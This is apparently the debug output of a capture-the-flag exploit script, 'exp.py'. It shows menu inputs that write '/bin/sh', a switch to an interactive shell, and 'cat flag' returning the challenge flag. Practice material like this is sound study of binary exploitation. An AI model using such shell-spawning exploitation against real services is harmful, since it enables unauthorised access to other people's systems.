 python exp.py 1
[DEBUG] Sent 0x2 bytes:
    '1\n'
[DEBUG] Received 0x5 bytes:
    'idx: '
[DEBUG] Sent 0x2 bytes:
    '2\n'
[DEBUG] Received 0x6 bytes:
    'size: '
[DEBUG] Sent 0x4 bytes:
    '144\n'
[DEBUG] Received 0x9 bytes:
    'content: '
[DEBUG] Sent 0x7 bytes:
    '/bin/sh'
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
    'cat flag\n'
[DEBUG] Received 0x2b bytes:
    'flag{d45b4f8a-518e-4b09-9f17-722efa2be871}\n'
flag{d45b4f8a-518e-4b09-9f17-722efa2be871}
$